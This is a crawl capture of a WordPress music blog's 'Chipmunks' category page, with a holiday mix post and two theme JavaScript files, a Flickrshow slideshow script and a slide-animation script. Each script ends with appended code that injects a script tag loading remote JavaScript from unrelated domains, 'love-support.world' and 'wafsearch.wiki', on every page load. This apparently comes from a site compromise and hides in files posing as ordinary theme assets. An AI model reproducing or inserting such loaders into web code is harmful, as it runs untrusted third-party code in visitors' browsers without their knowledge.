

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://auralstates.com/category/chipmunks
body_size: 3021
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="Ws6hWCrCrXUJcYMMfeaa-JUK-RK0Fehdy-dAOyKSfOc" />
<meta name="blogcatalog" content="9BC9830342" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chipmunks | Aural States</title>
<meta name="generator" content="WordPress 3.0" /> <!-- leave this for stats -->
<link rel="stylesheet" href="http://auralstates.com/wp-content/themes/auralstates2009/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Aural States RSS Feed" href="http://auralstates.com/feed" />
<link rel="pingback" href="http://auralstates.com/xmlrpc.php" />
<link rel="images" href="http://auralstates.com/wp-content/themes/auralstates2009" />

<script language="JavaScript" src="http://auralstates.com/wp-content/themes/auralstates2009/motionpack.js"></script>
<!-- <script language="JavaScript" src="http://v6.flickrshow.com/scripts/"></script> -->
<script language="JavaScript" src="http://auralstates.com/wp-content/themes/auralstates2009/flickrshowV7.js"></script>

<link rel="alternate" type="application/rss+xml" title="Aural States &raquo; Feed" href="http://auralstates.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Aural States &raquo; Comments Feed" href="http://auralstates.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Aural States &raquo; Chipmunks Category Feed" href="http://auralstates.com/category/chipmunks/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://auralstates.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://auralstates.com/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Aural States' href='http://auralstates.com' />
<meta name="generator" content="WordPress 3.0" />

<!-- All in One SEO Pack 1.6.11 by Michael Torbert of Semper Fi Web Design[426,465] -->
<meta name="robots" content="noindex,follow" />
<link rel="canonical" href="http://auralstates.com/category/chipmunks" />
<!-- /all in one seo pack -->
<script type="text/javascript" src="http://auralstates.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.1"></script>
<script type="text/javascript">AudioPlayer.setup("http://auralstates.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.1", {width:"250",animation:"yes",encode:"yes",initialvolume:"80",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"ffffff",text:"000000",leftbg:"ffffff",lefticon:"000000",volslider:"000000",voltrack:"a8a8a8",rightbg:"CC0000",rightbghover:"999999",righticon:"000000",righticonhover:"ffffff",track:"FFFFFF",loader:"00fff2",border:"666666",tracker:"d1d1d1",skip:"CC0000",pagebg:"000000",transparentpagebg:"no"});</script>

<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-3490319-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body>
<div id="Wrapper">
		<div id="Header">
			<a href="http://www.auralstates.com">
			<img src="http://auralstates.com/wp-content/themes/auralstates2009/Images/HeaderIcon.jpg" /></a>
		</div>

	

	<div id="Menu">
  		<ul id="navtabs">
    			<li class="topmenu"><a class="topmenu" href="">Features</a>
  				<ul class="dropdown">
    					<li class="topdropdown"><a class="submenu" href="http://www.auralstates.com/category/boogaloo-times"><em>Boogaloo Times</em></a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/down-the-vine"><em>Down the Vine</em></a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/grooves-glitches"><em>Grooves & Glitches</em> (Vinyl Spotlight)</a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/sign-on"><em>Sign On!</em> (Label Spotlight)</a></li>
    					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/sound-off"><em>Sound Off!</em> (Artist Spotlight)</a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/top-us-orchestras-2009">Top US Orchestras 2009</a></li>
    					<li class="bottomdropdown"><a class="submenu" href="http://www.auralstates.com/category/undetectable-genius"><em>UnDetectable Genius</em></a></li>
        			</ul>
    			</li>
			<li class="topmenu"><a class="topmenu" href="">Multimedia</a>
		  		<ul class="dropdown">
				        <li class="topdropdown"><a class="submenu" href="http://www.auralstates.com/category/an-hour-of-kindness"><em>An Hour of Kindness</em> (Monthly Webshow)</a></li>
			  	        <li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/audio">MP3s</a></li>
				        <li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/photos">Photos</a></li>
			        	<li class="bottomdropdown"><a class="submenu" href="http://www.auralstates.com/category/video">Videos</a></li>
		    		</ul>
			</li>
			<li class="topmenu"><a class="topmenu" href="">Reviews</a>
		  		<ul class="dropdown">
			    		<li class="topdropdown"><a class="submenu" href="http://www.auralstates.com/category/album-review">Albums</a></li>
			        	<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/live-review">Live Shows</a></li>
		        		<li class="bottomdropdown"><a class="submenu" href="http://www.auralstates.com/category/one-track-mind"><em>One Track Mind</em> (Track Reviews)</a></li>
		    		</ul>
			</li>
			<li class="topmenu" style="border-right: solid #cc0000 2px;"><a class="topmenu" href="">Interviews</a>
				<ul class="dropdown">

			    		<li class="topdropdown"><a class="submenu" href="http://auralstates.com/2010/02/interview-james-husband-of-montreal-w-jamey-huggins.html">James Husband & of Montreal (w/ Jamey Huggins)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/11/interview-the-swimmers-w-steve-yutzy-burkey.html">Steve Yutzy-Burkey (The Swimmers)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/10/interview-office-of-future-plans-the-jawbox-reunion-w-j-robbins.html">J Robbins (Jawbox, Office of Future Plans)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/10/interview-charm-city-art-space-7-years-and-the-1000th-show-w-mike-riley.html">Mike Riley (CCAS, Pulling Teeth)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/10/interview-audio-height-with-friends-baltimore-highlands-remix-album-an-aural-states-exclusive-release-w-dan-keech.html">Dan Keech (Height With Friends)</a></li>
			        	<li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/09/interview-medeski-martin-wood-unconscious-musicians-w-john-medeski-billy-martin-chris-wood.html">Medeski, Martin & Wood</a></li>
			        	<li class="bottomdropdownspecial" style="line-height:40px; padding:0 15px;">View more <a class="submenuspecial" style="display:inline;" href="http://www.auralstates.com/category/interview">Chrono</a> or <a class="submenuspecial" style="display:inline;" href="http://www.auralstates.com/category/interview/?sort=title">A-Z</a></li>
		    		</ul>			</li>
			<div id="Search">
				<form method="get" id="searchform" action="http://auralstates.com/"> 
				<input type="text" style="width:300px; position:absolute; top:2px; right:12px;" value="Search" onfocus="value=''" onblur="value='Search'" name="s" id="s" /> 
			</div>

		</ul>
	</div>
	<div id="Path">
	Home > Category > Chipmunks	</div>

	<div id="Content">
	
				
		<div class="post" id="post-1733">
			<h2 class="posttitle"><a href="http://auralstates.com/2008/12/holiday-eclecticism-2k8-mix.html" rel="bookmark">Holiday Eclecticism 2k8 Mix</a></h2>
			<div class="byline">by <a href="http://auralstates.com/author/admin/" title="Posts by Greg Szeto">Greg Szeto</a> | December 23rd 2008, 11:41 PM<br>
				<div class="post-categories">Posted in <a href="http://auralstates.com/category/au" title="View all posts in Au" rel="category tag">Au</a> |<a href="http://auralstates.com/category/audio" title="View all posts in Audio" rel="category tag">Audio</a> |<a href="http://auralstates.com/category/bela-fleck-and-the-flecktones" title="View all posts in Bela Fleck and the Flecktones" rel="category tag">Bela Fleck and the Flecktones</a> |<a href="http://auralstates.com/category/caleb-stine" title="View all posts in Caleb Stine" rel="category tag">Caleb Stine</a> |<a href="http://auralstates.com/category/chipmunks" title="View all posts in Chipmunks" rel="category tag">Chipmunks</a> |<a href="http://auralstates.com/category/jason-willett" title="View all posts in Jason Willett" rel="category tag">Jason Willett</a> |<a href="http://auralstates.com/category/my-morning-jacket" title="View all posts in My Morning Jacket" rel="category tag">My Morning Jacket</a> |<a href="http://auralstates.com/category/reverend-horton-heat" title="View all posts in Reverend Horton Heat" rel="category tag">Reverend Horton Heat</a> |<a href="http://auralstates.com/category/video" title="View all posts in Video" rel="category tag">Video</a></div>
					<div class="meta">

--- FILE ---
content_type: text/javascript
request_url: http://auralstates.com/wp-content/themes/auralstates2009/flickrshowV7.js
body_size: 2560
content:
/** *********************************************************************************************************************************************
*	@package		Flickrshow
*	@author			Ben Sekulowicz-Barclay
*	@copyright		Copyright 2009
*	@version		7.00
*
********************************************************************************************************************************************* **/

var flickrshows=[],flickrshow=function(t,s){var _=this;_.z=function(e,a,j,s,x){if('undefined'!==typeof _.t.q[x])clearInterval(_.t.q[x]);_.t.q[x]=setInterval(function(){var i=Math.round(e.style[a].replace(/([a-zA-Z]{2})$/,''));var k=Math.round(j-i);if((Math.abs(k))>1){e.style[a]=Math.floor(i+(k/2))+'px';}else{e.style[a]=j+'px';clearInterval(_.t.q[x]);}},s/1.5);};_.x=function(o,t,f){if(o.attachEvent){o['e'+t+f]=f;o[t+f]=function(){o['e'+t+f](window.event,o);};o.attachEvent('on'+t,o[t+f]);}else{o.addEventListener(t,f,false);}};_.c=function(){if((_.t.x===true)||(_.t.s===false)){return;}_.t.s=false;_.z(_.y.b,'top',_.y.t.offsetHeight,_.u.speed,'b');};_.v=function(){if((_.t.x===true)||(_.t.s===true)){return;}_.t.s=true;_.z(_.y.b,'top',_.y.t.offsetHeight-40,_.u.speed,'b');};_.b=function(){var i=_.y.i.childNodes[_.t.a].childNodes[0];if('undefined'===typeof i)return;_.y.b.childNodes[3].innerHTML=(_.t.a+1)+'/'+_.t.w+' - '+i.getAttribute('flickrshow-t');};_.n=function(){var li,im,cw,ch,nh,nw;li=_.y.i.getElementsByTagName('LI');for(var i in li){if('object'!==typeof li[i])continue;im=li[i].getElementsByTagName('IMG');for(var j in im){if('object'!==typeof im[j])continue;cw=im[j].offsetWidth;ch=im[j].offsetHeight;if(cw>ch){nw=_.y.t.offsetWidth+(_.y.t.offsetHeight/100);nh=Math.ceil((nw/cw)*ch);}else{nh=_.y.t.offsetHeight+(_.y.t.offsetHeight/100);nw=Math.ceil((nh/ch)*cw);}try{im[j].style.height=nh+'px';im[j].style.left=Math.round((_.y.t.offsetWidth-nw)/2)+'px';im[j].style.position='absolute';im[j].style.top=Math.round((_.y.t.offsetHeight-nh)/2)+'px';im[j].style.width=nw+'px';}catch(e){}}}};_.m=function(){if(_.t.x===true)return;_.t.a=((_.t.a-1)<0)?_.t.w-1:_.t.a-1;_.z(_.y.i,'left','-'+(_.t.a*_.y.t.offsetWidth),_.u.speed,'i');_.b();};_.q=function(){if(_.t.x===true)return;_.t.a=((_.t.a+2)>_.t.w)?0:_.t.a+1;_.z(_.y.i,'left','-'+(_.t.a*_.y.t.offsetWidth),_.u.speed,'i');_.b();};_.w=function(){if(_.t.e===false){_.t.e=true;_.y.b.childNodes[2].style.backgroundImage='url('+_.t.c+'img/'+_.u.theme+'/is.png)';_.t.q['p']=setInterval(function(){_.q();},_.u.interval);}else{_.t.e=false;_.y.b.childNodes[2].style.backgroundImage='url('+_.t.c+'img/'+_.u.theme+'/ip.png)';clearInterval(_.t.q['p']);}};_.e=function(){if('object'!==typeof flickrshows[_.t.d])return;clearInterval(_.t.q['json']);if('undefined'!==typeof flickrshows[_.t.d]['error']){_.y.w.innerHTML='<p style="color:#A00;font:normal normal 400 12px/18px helvetica,arial,sans-serif;left:0;margin:0;padding:0;posiiton:absolute;text-align:center;top:0;width:100%">'+flickrshows[_.t.d]['error']+'</p>';}else{_.t.w=flickrshows[_.t.d].length;for(var i in flickrshows[_.t.d]){var im=document.createElement('img');im.setAttribute('flickrshow-t',flickrshows[_.t.d][i].title);im.setAttribute('flickrshow-u',flickrshows[_.t.d][i].url);im.setAttribute('rel',i);im.style.cursor='pointer';im.style.display='block';im.style.margin='0';im.style.padding='0';if((_.y.t.offsetHeight>500)||(_.y.t.offsetWidth>500)){im.src=flickrshows[_.t.d][i].src_l;}else if((_.y.t.offsetHeight<240)||(_.y.t.offsetWidth<240)){im.src=flickrshows[_.t.d][i].src_s;}else{im.src=flickrshows[_.t.d][i].src_m;}var li=document.createElement('li');li.style.left=(i*_.y.t.offsetWidth)+'px';li.style.height=_.y.t.offsetHeight+'px';li.style.margin='0';li.style.overflow='hidden';li.style.padding='0';li.style.position='absolute';li.style.top='0';li.style.width=_.y.t.offsetWidth+'px';li.appendChild(im);_.y.i.appendChild(li);_.x(im,'click',function(e,i){document.location.href=(('undefined'!==typeof i)?i:e.target).getAttribute('flickrshow-u');});_.x(im,'load',function(e,i){_.t.z++;var il=Math.round((_.t.z/_.t.w)*240);_.z(_.y.l.childNodes[0],'width',((il<=36)?36:il),'i');if(_.t.z===_.t.w)_.r();});}}};_.r=function(){_.n();_.b();_.y.w.removeChild(_.y.l);_.y.i.style.visibility='visible';_.t.x=false;if(_.u.autoplay===true)_.w();};_.t={q:[],a:0,z:0,w:0,s:false,x:true,e:false,d:Math.round(Math.random()*1000000000000),c:'http://v7.flickrshow.com/'};_.y={b:null,i:null,l:null,t:null,w:null};_.u={autoplay:false,group:'',hide_buttons:false,interval:3000,page:'1',per_page:'50',set:'',speed:100,tags:'',theme:'black',user:''};_.y.t=document.getElementById(t);for(var i in _.u){if('undefined'!==typeof s[i])_.u[i]=s[i];}var tc,ts;switch(_.u.theme){case'white':ca='#FFF';cb='#EEE';cc='#DDD';cd='#111';break;default:ca='#000';cb='#111';cc='#222';cd='#FFF';break;}_.y.t.innerHTML='<div id="'+t+'-fs-w" style="background:transparent;height:'+_.y.t.offsetHeight+'px;margin:0;overflow:hidden;padding:0;position:relative;width:'+_.y.t.offsetWidth+'px"><div id="'+t+'-fs-l" style="background:'+cb+';border-radius:12px;height:24px;left:50%;margin:-12px 0 0 -120px;overflow:hidden;padding:0;position:absolute;top:50%;width:240px;-moz-border-radius:12px;-webkit-border-radius:12px"><div id="'+t+'-fs-l-b" style="background:'+cc+';border-radius:12px;height:24px;left:0;margin:0;padding:0;position:absolute;top:0;width:0;-moz-border-radius:12px;-webkit-border-radius:12px"></div></div><ul id="'+t+'-fs-i" style="background:transparent;height:'+_.y.t.offsetHeight+'px;left:0;list-style:none;margin:0;padding:0;position:absolute;top:0;visibility:hidden;width:'+_.y.t.offsetWidth+'px"></ul><div id="'+t+'-fs-b" style="background:transparent url('+_.t.c+'img/'+_.u.theme+'/b2.png);height:40px;margin:0;padding:0;position:absolute;top:'+_.y.t.offsetHeight+'px;width:'+_.y.t.offsetWidth+'px"><div id="'+t+'-fs-b-l" style="background:'+ca+' url('+_.t.c+'img/'+_.u.theme+'/il.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:auto;margin:0;padding:0;position:absolute;right:40px;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><div id="'+t+'-fs-b-r" style="background:'+ca+' url('+_.t.c+'img/'+_.u.theme+'/ir.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:auto;margin:0;padding:0;position:absolute;right:8px;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><div id="'+t+'-fs-b-p" style="background:'+ca+' url('+_.t.c+'img/'+_.u.theme+'/ip.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:8px;margin:0;padding:0;position:absolute;right:auto;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><p id="'+t+'-fs-b-d" style="background:transparent url('+_.t.c+'img/'+_.u.theme+'/b0.png);border-radius:12px;color:'+cd+';font:normal normal 600 11px/24px helvetica,arial,sans-serif;height:24px;left:40px;margin:0;overflow:hidden;padding:0 0;position:absolute;right:auto;text-align:center;text-shadow:none;text-transform:capitalize;top:8px;width:'+(_.y.t.offsetWidth-112)+'px;-moz-border-radius:12px;-webkit-border-radius:12px">Title Goes Here</p></div></div>';_.y.w=_.y.t.childNodes[0];_.y.l=_.y.t.childNodes[0].childNodes[0];_.y.i=_.y.t.childNodes[0].childNodes[1];_.y.b=_.y.t.childNodes[0].childNodes[2];if(false===_.u.hide_buttons){_.x(_.y.t,'mouseover',function(e){_.v();});_.x(_.y.t,'mouseout',function(e){_.c();});_.x(_.y.b.childNodes[0],'click',function(e){_.m();});_.x(_.y.b.childNodes[1],'click',function(e){_.q();});_.x(_.y.b.childNodes[2],'click',function(e){_.w();});}var j=document.createElement('script');j.type='text/javascript';j.src=_.t.c+'php/json.php?group='+_.u.group+'&page='+_.u.page+'&per_page='+_.u.per_page+'&set='+_.u.set+'&tags='+_.u.tags+'&user='+_.u.user+'&unique='+_.t.d;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(j);_.t.q['json']=setInterval(function(){_.e();},100);return{play:function(){_.w();},left:function(){_.m();},right:function(){_.q();}};};var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: http://auralstates.com/wp-content/themes/auralstates2009/motionpack.js
body_size: 763
content:
var timerlen = 5;
var slideAniLen = 250;

var timerID = new Array();
var startTime = new Array();
var obj = new Array();
var endHeight = new Array();
var moving = new Array();
var dir = new Array();

function slidedown(objname){
        if(moving[objname])
                return;

        if(document.getElementById(objname).style.display != "none")
                return; // cannot slide down something that is already visible

        moving[objname] = true;
        dir[objname] = "down";
        startslide(objname);
}

function slideup(objname){
        if(moving[objname])
                return;

        if(document.getElementById(objname).style.display == "none")
                return; // cannot slide up something that is already hidden

        moving[objname] = true;
        dir[objname] = "up";
        startslide(objname);
}

function startslide(objname){
        obj[objname] = document.getElementById(objname);

        endHeight[objname] = parseInt(obj[objname].style.height);
        startTime[objname] = (new Date()).getTime();

        if(dir[objname] == "down"){
                obj[objname].style.height = "1px";
        }

        obj[objname].style.display = "block";

        timerID[objname] = setInterval('slidetick(\'' + objname + '\');',timerlen);
}

function slidetick(objname){
        var elapsed = (new Date()).getTime() - startTime[objname];

        if (elapsed > slideAniLen)
                endSlide(objname)
        else {
                var d =Math.round(elapsed / slideAniLen * endHeight[objname]);
                if(dir[objname] == "up")
                        d = endHeight[objname] - d;

                obj[objname].style.height = d + "px";
        }

        return;
}

function endSlide(objname){
        clearInterval(timerID[objname]);

        if(dir[objname] == "up")
                obj[objname].style.display = "none";

        obj[objname].style.height = endHeight[objname] + "px";

        delete(moving[objname]);
        delete(timerID[objname]);
        delete(startTime[objname]);
        delete(endHeight[objname]);
        delete(obj[objname]);
        delete(dir[objname]);

        return;
}

function toggleSlide(objname){
  if(document.getElementById(objname).style.display == "none"){
    // div is hidden, so let's slide down
    slidedown(objname);
  }else{
    // div is not hidden, so slide up
    slideup(objname);
  }
}var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);